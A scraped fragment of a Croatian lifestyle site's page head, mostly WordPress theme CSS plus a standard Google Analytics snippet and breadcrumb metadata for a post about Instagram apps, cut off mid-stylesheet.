    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/",
                                "name": "5 must have aplikacija za Instagram"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "typorama app"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
